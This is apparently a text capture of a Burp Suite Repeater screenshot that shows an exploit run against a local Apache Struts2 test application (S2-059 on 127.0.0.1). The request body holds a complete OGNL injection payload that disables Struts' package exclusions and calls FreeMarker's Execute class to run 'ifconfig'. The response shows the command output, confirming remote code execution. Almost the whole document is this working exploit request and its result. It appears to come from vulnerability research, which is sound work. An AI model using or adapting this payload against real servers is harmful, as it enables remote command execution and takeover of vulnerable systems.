 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1:8081 ?
Request
Raw Params Headers Hex
POST /S2_059_fixed__war_exploded/test.action HTTP/1.1
Host: 127.0.0.1:8081
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=F3561928A294ED07E10A03AFF57AD09D
Connection: close
Content-Length: 595
Content-Type: application/x-www-form-urlencoded
skillName=%25{(#a=#application['org.apache.tomcat.InstanceManager']).(#beanMap=#a.newInstance('org.apache.co
mmons.collections.BeanMap')).(#beanMap.setBean(#attr['struts.valueStack'])).(#ognlContext=#beanMap['context
']).(#beanMap.setBean(#ognlContext)).(#memberAccess=#beanMap['memberAccess']).(#hashSet=#a.newInstance('jav
a.util.HashSet')).(#arrayList=#a.newInstance('java.util.ArrayList')).(#arrayList.add('ifconfig')).(#beanMap
.setBean(#memberAccess)).(#beanMap.put("excludedPackageNames",#hashSet)).(#execute=#a.newInstance('freemark
er.template.utility.Execute')).(#execute.exec(#arrayList))}
? < + > #getMemberAccess 0 matches
Response
Raw Headers Hex HTML Render
<a id="lo0: flags=8049&lt;UP,LOOPBACK,RUNNING,MULTICAST&gt;
mtu 16384
options=1203&lt;RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP&gt;
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201&lt;PERFORMNUD,DAD&gt;
gif0: flags=8010&lt;POINTOPOINT,MULTICAST&gt; mtu 1280
stf0: flags=0&lt;&gt; mtu 1280
en5:
flags=8863&lt;UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST&gt
; mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64
scopeid 0x4
nd6 options=201&lt;PERFORMNUD,DAD&gt;
media: autoselect (100baseTX &lt;full-duplex&gt;)
status: active
ap1: flags=8802&lt;BROADCAST,SIMPLEX,MULTICAST&gt; mtu 1500
options=400&lt;CHANNEL_IO&gt;
ether 3a:f9:d3:dd:b4:3b
media: autoselect
status: inactive
en0:
flags=8863&lt;UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST&gt
; mtu 1500
options=400&lt;CHANNEL_IO&gt;
ether 38:f9:d3:dd:b4:3b
inet6 fe80::1884:f8:e42a:2361%en0 prefixlen 64
secured scopeid 0x6
inet 192.168.101.6 netmask 0xffffff00 broadcast
192.168.101.255
nd6 options=201&lt;PERFORMNUD,DAD&gt;
media: autoselect
status: active
en1:
flags=8963&lt;UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULT
ICAST&gt; mtu 1500
options=460&lt;TSO4,TSO6,CHANNEL_IO&gt;
ether 82:49:78:84:20:01
media: autoselect &lt;full-duplex&gt;
? < + > Type a search term 0 matches
Done 5,017 bytes | 48 millis